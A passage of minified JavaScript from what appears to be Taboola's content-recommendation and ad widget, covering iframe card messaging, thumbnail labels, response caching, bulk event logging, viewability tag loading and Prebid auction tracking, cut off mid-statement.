t=e.videoBoxContainer||e.container;TRC.dom.closest(t,".tbl-invisible")||(!e.maxPixelPerSecond||e.scrollManager.getPps()<parseInt(e.maxPixelPerSecond))&&(TRC.intersections.unobserve(e.container.getAttribute("displayRvTargetId")),t.style.removeProperty("height"),this.createIframe(e),e.renderBannerAsNative&&(e.videoBoxContainer.style.visibility="visible",s(e),a(e)))}.bind(this)};e.container.setAttribute("displayRvTargetId",TRC.intersections.observe(t))},e.getOrigin=function(e){return e.match(/^(https:|http:)?\/\/[^/]+/i)[0]},e.postMessage=function(t,r,i){t.contentWindow||e.reportMetrics({name:"error-post_message_contentWindow_missing",data:{message:r,origin:i},isRtb:t.isRtb}),t.contentWindow.postMessage(r,i)},e.rendered=function(t,r){var i=r.frame,o=r.container,n=t.sizeObject,a=r.backgroundContainer;m(i,r,n),TRC.dom.containsClass(o,"tbl-banner-to-native-hidden")&&(TRC.dom.removeClass(o,"tbl-banner-to-native-hidden"),o.style.removeProperty("height")),TRC.dom.removeClass(a,"tbl-banner-to-native-hidden"),o.className+=" tbl-feed-card",c(r,"available");var s={action:"rendered",message:"rendered done",dimension:{height:i.style.height}},l=TRCImpl.global["start-magazine-url"];l&&r.origin===l&&(s.publisherId=TRC.publisherId,s.placementName=r.placementName),e.postMessage(i,s,"*");var d=r&&r.config||{};e.reportMetrics({name:"event-rendered",isRtb:d.isRtb})},e.expand=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"expand",message:"expand done",dimension:{height:i.style.height}},"*")},e.click=function(t,r){var i=r.frame,o=t.sizeObject;o&&m(i,r,o),c(r,"click"),e.postMessage(i,{action:"click",message:"click done",dimension:{height:i.style.height}},"*"),TRC.mobile&&TRC.mobile.reportClick&&TRC.mobile.reportClick(t.sizeObject);var n=r&&r.config||{};e.reportMetrics({name:"event-clicked",isRtb:n.isRtb})},e.collapse=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"collapse",message:"collapse done",dimension:{height:i.style.height}},"*")},e.maxHeight=function(t,r){var i=r.frame,o=r.config["max-height"]?r.config["max-height"]:"";e.postMessage(i,{action:"maxHeight",message:o,dimension:{height:i.style.height}},"*")},e.createCard=function(r){if(e.reportMetrics({name:"event-available",isRtb:r.config.isRtb}),!r.config.fifr){var i=this.getOrigin(r.config.origin||r.src);if(!i)return __trcError("non valid origin for third party card"),void e.reportMetrics({name:"error-invalid_third_party_card_origin",isRtb:r.config.isRtb})}if(t||(window.addEventListener("message",this.receiveMessage.bind(this),!1),t=!0),r.rvMargin){if(r.maxPixelPerSecond){var o=r.videoBoxContainer||r.container;r.scrollManager=new ScrollManager,o.style.height=0}r.container.style.height=r.height+"px",this.createRvObserver(TRC.util.merge({},r,{origin:i}))}else this.createIframe(TRC.util.merge({},r,{origin:i})),r.renderBannerAsNative&&(s(r),a(r))},e.error=function(t,r){__trcWarn("External error report to taboola-connect: "+t);var i=r&&r.config||{};e.reportMetrics({name:"error-external",data:t,isRtb:i.isRtb})},e.reportMetrics=function(e,t){try{if(!TRC.util||!TRCImpl.global||!TRC.util.isPercentEnabled(TRCImpl.global,"html-track-events")||"object"!=typeof e)return;var r=g(e);!r&&t&&t.config&&(r=g(t.config)),n.sendRboxMetricsEvent({eventName:e.name+r,value:"1",type:"counter"}),n.logUsage({file:"taboola-connect.js",extraData:{eventName:e.name+r,data:e.data||null}})}catch(e){}},window._trcIsUTactive&&(TRC.taboolaConnect.addHashParam=addHashParam)}();class TasksExecutorQueue{constructor(){this.tasks=[],this.runningTask=null}add(e){return this.tasks.push(e),1===this.tasks.length&&this.callNext(),this}callNext(){if(this.tasks.length)if("function"==typeof this.tasks[0]){[this.runningTask]=this.tasks;let e=!1;const t=()=>{e||(e=!0,this.tasks.shift(),this.callNext())};this.runningTask.cancel=(()=>{e=!0}),this.runningTask(t)}else this.tasks.shift(),this.callNext()}resetQueue(){this.runningTask&&this.runningTask.cancel(),this.tasks=[]}}TRC.TasksExecutorQueue=TasksExecutorQueue,window,document,TRC.text={replaceAll(e,t,r,i){let o;return void 0!==t&&void 0!==r&&t!==r?(o=new RegExp(t,"gi"),e.replace(o,"function"==typeof r&&"object"==typeof i?r.trcBind(i):r)):e},lsplit(e,t,r){const i=e.split(t);return i.slice(0,r-1).concat(i.length>=r?i.slice(r-1).join(t):[])},parseCSV(e){const t=e.split(","),r=[];for(;t.length;){let e=t.shift();if('"'===e[0]){do{if('"'===e.slice(1).replace(/""/g,"").slice(-1))break;e+=`,${t.shift()}`}while(t.length);r.push(e.slice(1,e.length-1).replace(/""/g,'"'))}else r.push(e)}return r},toStringList(e){if(!e)return[];if(!(e instanceof Array))return[`${e}`];const t=[];return e.forEach(e=>{e&&t.push(`${e}`)}),t},htmlUnescape:e=>String(e).replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&#34;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&"),encodeHTML:(e,t={})=>"string"==typeof e&&(t.ignoreAmpersand||(e=e.replace(/&/g,"&amp;")),e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")),toLowerCamelCase(e){if(-1===e.indexOf("-"))return e;const t=e.toLowerCase().split("-").map(e=>e.charAt(0).toUpperCase()+e.substr(1)).join("");return t.charAt(0).toLowerCase()+t.substr(1)},splitAndJoin(e,t){let r=e.split(".");return r=(r=r.map(e=>t(e))).join(".")},isEndWith(e,t){if(!String.prototype.endsWith){const{length:r}=e;return e.substring(r-t.length,r)===t}return e.endsWith(t)}},(()=>{let e=!1;const t={POSITION:{SPONSORED:"syndicated-static-text-position",ORGANIC:"organic-static-text-position",EMBLEM:"emblem-position"},TEXT:{SPONSORED:"syndicated-static-text",ORGANIC:"organic-static-text"},SHOW_ORGANIC_FIXED_LABEL:"organic-show-static-text",EMBLEM:"emblem"},r={EMBLEM_WRAPPER:"thumbnail-emblem",STATIC_TEXT:"static-text",FIXED_LABEL:"tbl-fixed-label",BIG_LABEL:"tbl-big-label",SMALL_LABEL:"tbl-small-label"};class i{constructor(e,r,o){const{categoryCard:n,recommendationList:a,add_span:s}=o,l=r?"SPONSORED":"ORGANIC";if(this.categoryCard=n,this.getModeClientProperty=o.getModeClientProperty.trcBind(o),this.size=a&&a.length,this.addSpan=s,this.emblemSrc=this.getModeClientProperty(t.EMBLEM),this.fixedLabelPosition=this.getFixedLabelPosition(r,t.POSITION[l]),this.fixedLabelText=this.getModeClientProperty(t.TEXT[l]),this.emblemSrc&&"null"!==this.emblemSrc&&(i.setCss(),this.emblemPosition=this.getModeClientProperty(t.POSITION.EMBLEM)||"top-left",this.addEmblem(e,l)),!this.emblemRenderd||this.isEmblemAndTextNotOnSamePosition()){if(this.categoryCard&&this.categoryCard.isCategoryCard&&!this.categoryCard.render)return;this.addFixedLabel(e,r)}}static setCss(){e||(e=!0,TRC.dom.injectStyle(`.thumbnail-emblem { height: 35px; width: 35px; }.trc_related_container .thumbnail-emblem.bottom-right, .trc_related_container .static-text.bottom-right { bottom: 0; right: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-right, .trc_related_container .static-text.top-right { top: 0; right: 0; background-position: top; }.trc_related_container .thumbnail-emblem.bottom-left, .trc_related_container .static-text.bottom-left { bottom: 0; left: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-left, .trc_related_container .static-text.top-left { top: 0; left: 0; background-position: top; }.trc_related_container .thumbnail-emblem.top, .trc_related_container .static-text.top { width: 100%; top: 0; }.trc_related_container .thumbnail-emblem.bottom, .trc_related_container .static-text.bottom { width: 100%; bottom: 0; padding: 2px 0; }.trc_related_container .videoCube .thumbBlock .static-text { position: absolute; z-index: 1; margin: 0; padding: 5px; display: block; opacity: 0.7; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label { opacity: 1; padding: 0 5px; text-align: center; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label { min-width: 107px; min-height: 27px; line-height: 27px; letter-spacing: 0.31px; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label { min-width: 140px; min-height: 33px; font-size: 14px; line-height: 33px; letter-spacing: 0.39px; }.trc_related_container .thumbnail-emblem { background-position-x: center; }`))}isEmblemAndTextNotOnSamePosition(){return this.emblemRenderd&&this.fixedLabelPosition!==this.emblemPosition}addEmblem(e){this.emblemRenderd=!0;const t=this.addSpan(r.EMBLEM_WRAPPER,null,e);t.style.backgroundImage=`url('${this.emblemSrc}')`,TRC.dom.addClass(t,this.emblemPosition)}addFixedLabel(e,o){const n=[r.STATIC_TEXT],a=document.createElement("span");if(!o){const e=this.getModeClientProperty(t.SHOW_ORGANIC_FIXED_LABEL);if(!e)return;n.push(r.FIXED_LABEL),n.push(1===this.size?r.BIG_LABEL:r.SMALL_LABEL),this.categoryCard&&this.categoryCard.render&&(this.fixedLabelText=this.categoryCard.text)}i.setCss(),n.push(this.fixedLabelPosition),a.className=n.join(" "),this.fixedLabelText&&a.appendChild(document.createTextNode(this.fixedLabelText)),e.appendChild(a)}getFixedLabelPosition(e,t){const r=e?"top-right":"bottom-left";return this.getModeClientProperty(t)||r}}TRC.ThumbnailOverlayComponents=i})(),(e=>{const t="tn_t_on",r=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session");let i=TRC.taboolaNews&&TRC.taboolaNews.timeOn,o=!1;if(!i&&r)try{i=JSON.parse(r.getValue(t)),o=!0}catch(e){__trcError("Error occurred while trying to read Taboola News data from SessionStorage but object data was corrupted.")}if(!i)return;function n(){const t=(new Date).getTime();if(!TRC.isAMP)return e.performance&&e.performance.timing&&e.performance.timing.navigationStart||t;try{const r=JSON.parse(e.context.ca).attributes._context.initialIntersection.time||t;return new Date(e.context.startTime-r)}catch(e){return t}}!o&&r&&r.setValue(t,JSON.stringify(i));let a=n(),s=-1,l=0;function c(e){e?a=(new Date).getTime():(s=(new Date).getTime(),l+=1,TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent("taboola_news_timeon",`${l.toString()}::${(s-a).toString()}`,null,!0))}TRC.docVisibilityUtil.addEventListener(c)})(window),function(){function e(e){var t=document.createElement("script");return t.setAttribute("async",""),t.setAttribute("src",e),t}function t(t,i){var o=document.createElement("span"),a="";n(o,"span");for(var s=0;s<i.length;s++)a=i[s].tag&&i[s].tag.useScript?e(i[s].tag.url):r(i[s].tag||i[s],t),o.appendChild(a);t.appendChild(o)}function r(e,t){var r=document.createElement("iframe");return n(r,"iFrame"),e&&t?(e&&e.trackableObject?r.src="javascript:'<html><head></head><body>"+e.html+e.trackableObject+"</body></html>'":e.html?r.src="javascript:'<html><head></head><body>"+e.html+"</body></html>'":r.src="javascript:'<html><head></head><body>"+e+"</body></html>'",r):r}function i(e,t){try{TRC.dom.addClass(e,t)}catch(e){__trcError("Error occurred while trying to add tblUniqueTagId To Relevant videoBoxContainer")}}function o(e,t,r){var i,o=[];try{for(var n=0;n<e.length;n++)i=TRC.TrackingScriptIdAppender&&TRC.TrackingScriptIdAppender.setTagDetails(e[n],t,r),o.push(i)}catch(t){return __trcError("Error occurred while trying to add tblUniqueTagId To Relevant Js Tags"),e}return o}function n(e,t){e.id="script-tracking-"+t+"-"+parseInt(1e4*Math.random(),10),e.name=e.id,e.width=0,e.height=0,e.style.display="none"}TRC.TrackingScriptLoader={TRC_SCRIPT_TAGS_ATTRIBUTE:"viewability-tags",renderScriptTagIntoVideoBox:function(e,r,n,a,s,l){try{if(e&&r&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE]&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var c=o(r[this.TRC_SCRIPT_TAGS_ATTRIBUTE],n,a);if(i(e,n),!TRC.MobileSdk.isEnabled())if(l&&s){var d={targetElement:e,rootMargin:s+"px",onEnter:function(){t(e,c),TRC.intersections.unobserve(e.getAttribute("lazyLoadTagsObserverTargetId"))}.bind(this)};e.setAttribute("lazyLoadTagsObserverTargetId",TRC.intersections.observe(d))}else t(e,c)}else __trcDebug("renderScriptTagIntoVideoBox: videoBoxContainer/recommendation is null or TRC_SCRIPT_TAGS_ATTRIBUTE not exist")}catch(e){__trcError("failed to add JS script tracking - "+e.message)}}}}(),function(){var e="adsafeprotected.com",t="ias_adpath",r=".{uniqueId}",i="><\/script>",o="cdn.doubleverify.com",n="btreg",a="doubleclick.net",s="cdn.adnxs.com",l="dom_id",c=";css_selector=.{uniqueId}",d="j.adlooxtracking.com",p="targetelt",h=".{uniqueId}",u="static.licdn.com",m,g="({paramName}=.*?)(&|$|;)",b=new RegExp('(src|SRC)\\s*=\\s*"?(.+?)\\"|\\|s>'),f=[new v(e,t,r,T,!1,null),new v(o,n,null,y,!1,null),new v(a,null,null,R,!1,null),new v(s,l,c,_,!1,null),new v(d,p,h,w,!1,null),new v(u,null,null,x,!1,null)];function v(e,t,r,i,o,n){this.tagDomain=e,this.tagParamName=t,this.uniqueParamFormat=r,this.tagUrlExtractor=i,this.hasTrackableObject=o,this.trackableObjectCreator=n}function C(e,t){var r="{paramName}",i=t.match(new RegExp(TRC.text.replaceAll(g,r,e,null)));return i&&(i[1]||i[0])||null}function T(e){var t=e.indexOf(i),r=e.slice(0,t);return this.extractSrcValue(r)}function y(e){return this.extractSrcValue(e)}function R(e){return this.extractSrcValue(e)}function _(e){return this.extractSrcValue(e)}function w(e){return this.extractSrcValue(e)}function x(e){return this.extractSrcValue(e)}v.prototype.isMatchingTagDomain=function(e){return-1!==e.indexOf(this.tagDomain)},v.prototype.shouldAddTrackableObject=function(){return this.hasTrackableObject},v.prototype.appendId=function(e,t){try{var r=this.tagUrlExtractor(e),i="";if(r){if(this.tagParamName){t=this.formatUniqueId(t);var o=C(this.tagParamName,r);return i=o?r.replace(o,this.tagParamName+"="+t):r+this.getUrlParamsSeparator(r)+this.tagParamName+"="+t,{html:e.replace(r,i),url:i}}return{html:e,url:r}}}catch(t){return __trcWarn("failed to append unique Id to a specific tag: "+e),e}return e},v.prototype.extractSrcValue=function(e){var t=b.exec(e),r;return t[t.length-1].replace(/^"+|"+$/g,"")},v.prototype.formatUniqueId=function(e){return this.uniqueParamFormat?this.uniqueParamFormat.replace("{uniqueId}",e):e},v.prototype.getUrlParamsSeparator=function(e){return-1!==e.indexOf("?")||-1!==e.indexOf("#")?"&":"?"},v.prototype.createTrackableObject=function(){return this.trackableObjectCreator()},TRC.TrackingScriptIdAppender={setTagDetails:function(e,t,r){if(!e||!t)return e;for(var i=0;i<f.length;i++){var o=f[i];if(o.isMatchingTagDomain(e)){var n={};return n.tag=o.appendId(e,t),r&&f[i].tagDomain in r&&(n.tag.useScript=!0),o.shouldAddTrackableObject()&&(n.tag.trackableObject=o.createTrackableObject()),n}}return e}}}(),(()=>{const e="stop_tslt",t={};let r={},i={};function o(e){const{feature:t,label:r="",data:o=[]}=e,n=t+r+JSON.stringify(o),a=i[n];return a?{cached:!0,translation:a}:{cached:!1,translationId:n}}function n(e,t){const r=a(e),{label:i,data:o}=t,n=r[i];return n?o?TRC.util.formatString(n,o):n:r}function a(e){const i=r[e];return i||(__trcWarn(`TRC.TranslationsManager - missing feature in translationMap: ${e}.`),t[e])}function s(e){Object.keys(e).forEach(t=>{TRC.translationManager.register(t,e[t])})}TRC.translationManager={getLabel:e=>{const a=e.feature;if(!r[a]&&!t[a])return;const{cached:s,translation:l,translationId:c}=o(e);if(s)return l;const d=n(a,e);return d?(i[c]=d,d):void 0},setTranslations:t=>{t&&TRC.util.hasKeys(t)&&(r=t,i={},TRC.pageLevelFeaturesManager.pageLevelFeatures[e]=!0)},register:(e,r)=>{t[e]=r}},TRC._translationQueue||(TRC._translationQueue=[]),TRC._translationQueue.forEach(s),TRC._translationQueue.push=s})(),(e=>{e.TRC=e.TRC||{};const t="disable",r=0;let i,o;class n{constructor(e){this.bulkingStrategy={delay:(()=>{let t=[];const r=(r,i,o,a,s)=>{t.push(o),1===t.length&&setTimeout(()=>{const i=n.buildParamsForBulkEvent(t);if((s=s||{}).bulkSize=t.length,TRC.util.isPercentEnabled(TRCImpl.global,"bulk-body-debug-sample-rate")){const e=i.events;TRC.RBoxUsage.logUsage("Debug body size of bulk events",{extraData:{name:"bulk_body_debug",method:"bulkPost",body:{type:typeof e,size:(e&&e.length)+0}}})}TRC.TRCLogger.post(r,e,i,a,s),t=[]},n.getDelayConfig(i))};return r.events=t,r})(),sendFirstThenDelay:(()=>{const e={},t=(t,r,i,o,a)=>{e[r]?this.bulkingStrategy.delay(t,r,i,o,a):((a=a||{}).bulkSize=1,TRC.TRCLogger.post(t,"bulk",n.buildParamsForBulkEvent([i]),o,a),e[r]=!0)};return t.events=e,t})()},window._trcIsUTactive&&(this.getEventState=function(e){return this.bulkingStrategy[e].events}.bind(this))}static getDelayConfig(e){return"number"==typeof TRCImpl.global[`bulk-${e}-events-delay`]?TRCImpl.global[`bulk-${e}-events-delay`]:"number"==typeof TRCImpl.global[`bulk-events-delay`]?TRCImpl.global[`bulk-events-delay`]:r}static buildParamsForBulkEvent(e){return e.forEach(e=>{e.data=TRC.TRCLogger.formatParams(e.data)}),{sd:o,ui:i,events:__trcJSONify(e)}}static buildBulkEventParam(e,t){return{type:e,timestamp:Date.now(),data:t}}getValidBulkingMethod(e){if(e&&e!==t){const t=this.bulkingStrategy[e];if("function"==typeof t)return t}return null}bulkPost(e,r,a,s,l){const c=TRCImpl.global[`bulk-${r}-events-strategy`]||t,d=this.getValidBulkingMethod(c);d?(o=o||a.sd,i=i||a.ui,d(e,r,n.buildBulkEventParam(r,a),s,l)):(TRC.TRCLogger.post(e,r,a,s,l),c!==t&&__trcWarn(`FailedSendingBulkEvent for eventType: ${r}, with strategy: ${c}`))}}e.TRC.TRCBulkLogger=TRC.TRCBulkLogger=n})(window),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.currentSize=0,this.trcCache=null,this.trcCacheByPlacement=null,this.cacheSize=e.cacheSize||5,this.cacheTtl=e.ttl||1e3*60*20,this.disableFeedCache=e.disableFeedCache,this.trcCacheName=e.cacheName||"trc_cache",this.trcCacheByPlacementName=`${this.trcCacheName}_by_placement`,this.TRC_CACHE_ACTIVE_STORAGE_KEY="trc_cache_active",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheName,this.cacheTtl),this.cacheByPlacementUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheByPlacementName,this.cacheTtl),!this.localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}extractAndResolveKey(e){const t=TRC.TrcCache.extractKey(e);return this.getFeedRelatedKeyFromCache(this.trcCacheByPlacement,this.trcCache,t)||t}static extractKey(t){const r=t.it,i=t.ii,o=[];let n=`${r}=${i}`;for(let e=0;e<t.r.length;e++)o.push(`,${t.r[e].uip}=${t.r[e].uim}`);return e.sortByPlacements(o),n+=o.join(),TRC.isAMPSplitFeed&&void 0!==TRC.currentAmpFrameNum&&(!0===TRC.keyWriting?(n+=TRC.currentAmpFrameNum,TRC.keyWriting=!1):n+=TRC.feedContainerNum),n}cacheResponse(e,t){TRC.tlf&&console.time("in cacheResponse");const r=this.setCacheResponse(e,t);return this.currentSize>this.cacheSize&&this.removeToLimit(),this.localStorage.setValue(this.trcCacheName,__trcJSONify(this.trcCache.getData())),this.localStorage.setValue(this.trcCacheByPlacementName,__trcJSONify(this.trcCacheByPlacement.getData())),TRC.tlf&&console.timeEnd("in cacheResponse"),r}setCacheResponse(t,r){const i=(new Date).getTime(),o=this.trcCache.getData();let n;try{if((n=o[t])&&n.r.trc.f)TRC.TrcCache.updateFeedConfigPropsInCache(r.trc.f,n.r.trc.f),TRC.TrcCache.addNewFeedCardsToCachedResponse(r.trc.vl,n.r.trc.vl);else{const o={s:i,r:r,vi:this.pm.getPageData()},n=!(!r.trc||!r.trc.cga)&&!!r.trc.cga.selectiveCache;n&&(o.is=n),this.trcCache.setValue(t,o),e.splitKeyToPlacementLookupKeys(t).forEach(e=>{this.trcCacheByPlacement.setValue(e,t)}),this.currentSize++,this.setCacheClean(t)}}catch(e){return __trcError("setCacheResponse Error",e),!1}return!0}getCacheResponse(e){TRC.tlf&&console.time("in getCacheResponse");const t=this.trcCache.getValue(e);if(t&&!this.isOverTtl(this.trcCache.getValue(e).s)){TRC.tlf&&console.timeEnd("in getCacheResponse");const t=this.trcCache.getValue(e);return{response:t.r,viewId:t.vi,isSelective:t.is}}return TRC.tlf&&console.timeEnd("in getCacheResponse"),null}isOverTtl(e){this.cacheUtils.isOverTtl(e)}static splitKeyToPlacementLookupKeys(e){const t=(e,t,r)=>0!==t&&e?`${r[0]},${e}`:null;return"string"!=typeof e?[]:e.split(",").map(t).filter(e=>null!==e)}setCacheClean(t){this.cacheUtils.setCacheClean(t,this.trcCache),e.splitKeyToPlacementLookupKeys(t).forEach(e=>this.cacheByPlacementUtils.setCacheClean(e,this.trcCacheByPlacement))}cleanCache(t){const r=e=>e.reduce((e,t)=>e.concat(t),[]);this.cacheUtils.cleanCache(t,this.trcCache,this);const i=r(t.map(e.splitKeyToPlacementLookupKeys));this.cacheByPlacementUtils.cleanCache(i,this.trcCacheByPlacement,this)}removeKey(t){const r=TRC.CacheUtils.removeKey(t,this.trcCache);!0===r&&this.currentSize--,e.splitKeyToPlacementLookupKeys(r).forEach(e=>{TRC.CacheUtils.removeKey(e,this.trcCacheByPlacement)})}getTrcCache(){return this.cacheUtils.getCache(this.pm)}getTrcCacheByPlacement(){return this.cacheByPlacementUtils.getCache(this.pm)}removeToLimit(e){e=e||TRC.util.keys(this.trcCache.getData());const t=this.currentSize-this.cacheSize;let r;this.sortByStamp(e);for(let i=0;i<t;i++)r=e.shift(),this.removeKey(r)}static sortByPlacements(e){let t,r;for(let i=1;i<=e.length-1;++i){for(t=e[i],r=i;r>0&&e[r-1]>=t;)e[r]=e[r-1],--r;e[r]=t}}sortByStamp(e){let t,r;for(let i=1;i<=e.length-1;++i)for(r=i;r>0&&this.trcCache.getValue(e[r-1]).s>=t;)t=e[r],e[r]=this.keys[r-1],e[r]=t,--r}reloadCache(){this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement()}init(){if(TRC.tlf&&console.time("in init cache trc"),this.onlyClean)return void this.localStorage.removeKey(this.trcCacheName);this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement();const e=TRC.util.keys(this.trcCache.getData());this.currentSize=e.length,this.cleanCache(e),this.currentSize>this.cacheSize&&this.removeToLimit(e),TRC.tlf&&console.timeEnd("in init cache trc")}enableCacheViaStorageFlag(){this.localStorage.setValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY,"true")}isCacheEnabledViaStorageFlag(){return"true"===this.localStorage.getValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY)}getFeedRelatedKeyFromCache(e,t,r){const i=e.getData(),o=r.split(",");if(o.length>2)return;if(this.disableFeedCache)return;const n=t.getValue(r);if(n)return n.r&&n.r.trc&&n.r.trc.f?r:void 0;const a=`${o[0]},${o[1]}`;return i[a]}static addNewFeedCardsToCachedResponse(e,t){e.forEach(e=>{let r;for(let i=0;i<t.length;i++)if(e.uip===t[i].uip){t[i]=e,r=!0;break}r||t.push(e)})}static updateFeedConfigPropsInCache(e,t){e&&t&&Object.keys(e).forEach(r=>{Object.keys(t).some(i=>{if(i===r){const o=e[r],n=t[i];return n.nb=o.nb,n.eof=o.eof,!0}return!1})})}shouldRequestUseViewIdFromCache(e,t,r,i){const o=e&&e.response&&i.cachedResponses[t];return o&&(this.isCacheEnabledViaStorageFlag()||!i.global["disable-trc-cache-reuse-view-id"]&&r)}}TRC.TrcCache=e})(window,document),(()=>{const e=TRC.TrcEventsLogger={};e.sendPlacementEvent=function(e,t,r,i,o,n,a,s){let l=!1;const c=t.trcResponse,d=t.globalTrcResponseJSON,p=c.ri,h=d.sd,u=t.placement,m=Math.floor(1e5*Math.random()),g={ri:p,sd:e.getSessionData(h),ui:TRC.pageManager.getUserId(),pi:e.getItemId(),wi:d.wi,pt:e.getItemType(),vi:t.cachedViewId||TRC.pageManager.getPageData()},b=function(){l||(l=!0,a&&a())};t.cachedViewId&&(g.cache="1"),__trcCopyProps(i,g),n?(TRC.pConsole(u,"info",`sending event type: ${r}`,g,"object"),e.log1(r,g,o,b,u)):e.logTrcEvent(r,g,o,b);const f=null;TRC.performance&&"card-visible"===r&&TRC.performance.mark(`11.0.${m}`,f,u,p,"card-visible",TRC.PerfEvenType.MARK),"number"==typeof s&&TRC.Timeout.set(b,s)}})(),function(e,t){TRC.TRCParser={parseModeName:function(e){return e.mode||null},parsePlacementName:function(e){return e.placement||null},parseABModeName:function(e,t){var r=this.parseTestVariant(t);return null===r?null:"ab_"+e+"_"+r},parseBaseModeName:function(e){if("object"!=typeof e)return null;var t=e["video-list"];return"object"==typeof t&&t["base-mode"]?t["base-mode"]:null},parseTestVariant:function(e){var t;return"object"!=typeof e?null:(t=e["video-list"],e.uvpw&&"object"==typeof t&&t["test-variant"]?t["test-variant"]:void 0===e["test-variant"]?null:e["test-variant"])},IsBaseModeAndABModeExist:function(e){var t=this.parseBaseModeName(e),r=this.parseTestVariant(e);return!(!t||!r)},parseBaseModeAndABModeName:function(e){var t=this.parseTestVariant(e),r=this.parseBaseModeName(e);return null!==r&&null!==t?"ab_"+r+"_"+t:null},getItemCount:function(e){return e["video-list"].video?e["video-list"].video.length:0},hasVariantMismatch:function(e){var t=e["test-variant"],r=e["video-list"]["test-variant"];return!(!t||!r)&&t!==r}}}(window,document),(()=>{let e="";const t="rbox:serving-piggyback-enabled";TRC.TrcRequestPiggyBack={setPiggyBackData:(r,i)=>{i.global[t]&&r&&r.trc&&r.trc.srpg&&(e=r.trc.srpg)},getPiggyBackData:r=>r.global[t]&&e?e:""}})();const _globalsAuctions={};let initPrebidEvents$1=!0;const isBidderDataExist$1=(e,t,r,i)=>{const{adUnits:o}=_globalsAuctions[e][t];return void 0!==o&&void 0!==o[r].bidders&&void 0!==o[r].bidders[i]},iterateAllAdUnits=(e,t)=>{const{adUnits:r,auctionId:i}=e;if(_globalsAuctions[t]){const o=_globalsAuctions[t];o[i]={},o[i].timestamp=e.timestamp,o[i].adUnits={},r.forEach(e=>{const{bids:t,code:r,ortb2Imp:n}=e;o[i].adUnits[r]||(o[i].adUnits[r]={},o[i].adUnits[r].bidders={});const{bidders:a}=o[i].adUnits[r];t.forEach(e=>{const{bidder:t}=e;a[t]={auctionId:i,adUnit:r,ortb2Imp:n,bidder:t,winner:!1}})})}},sendAuctionData=(e,t)=>{if(_globalsAuctions[t][e]){const r=_globalsAuctions[t],{adUnits:i}=r[e];Object.keys(i).map(e=>i[e]).forEach(e=>{const{bidders:t}=e;Object.keys(t).map(e=>t[e]).filter(e=>void 0!==e.bidderData).forEach(e=>{TRCImpl.sendAbTestEvent("header_bidding",e)})}),delete r[e]}},addBidsData$1=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d}=e;if(isBidderDataExist$1(t,i,d,l)){const e=_globalsAuctions[t][i].adUnits[d].bidders[l];e.bidderData={size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,mediaType:c}}})},addWinData=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n}=e;if(isBidderDataExist$1(t,o,i,r)){const e=_globalsAuctions[t][o].adUnits[i].bidders[r];e.bidderData.winSize=n,e.winner=!0}},updateMissedAuctions$1=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionData(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinData(r.args,t)}}),i},reportMissedAuctions$1=(e,t)=>{e.length>0&&e.forEach(e=>{sendAuctionData(e,t)})},catchUp=(e,t,r)=>{const i=updateMissedAuctions$1(e,t,r);reportMissedAuctions$1(i,t)};function addAuctionData(e,t){iterateAllAdUnits(e,t),console.debug("test"),addBidsData$1(e,t)}function addEventListeners(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListener(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel$1=e=>{_globalsAuctions[e]||(_globalsAuctions[e]={})},TIME_TO_WAIT_FOR_WIN_EVENTS=2e3;function addSingleEventListener(e){const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel$1(e),t.onEvent("auctionEnd",(t,r=e)=>{try{const{auctionId:e}=t;console.debug(e,r),addAuctionData(t,r),TRC.Timeout.set(()=>{sendAuctionData(e,r)},TIME_TO_WAIT_FOR_WIN_EVENTS)}catch(e){__trcWarn("failed to obtain data from prebid event, no data will be sent",e)}}),t.onEvent("bidWon",(t,r=e)=>{try{addWinData(t,r)}catch(e){__trcWarn("failed to process prebid win  event",e)}}),catchUp(Date.now(),e,t))}function scanPrebidEvents(){initPrebidEvents$1&&(initPrebidEvents$1=!1,console.debug("test1"),addEventListeners())}const MODULE="vignette",PREFIX="taboola",SHORT_PREFIX="tbl",SHORT_NAME=`${SHORT_PREFIX}-${MODULE}`,getSelectorName=e=>[SHORT_NAME,e].join("-"),getPropertyName=e=>`${MODULE}-${e}`;var 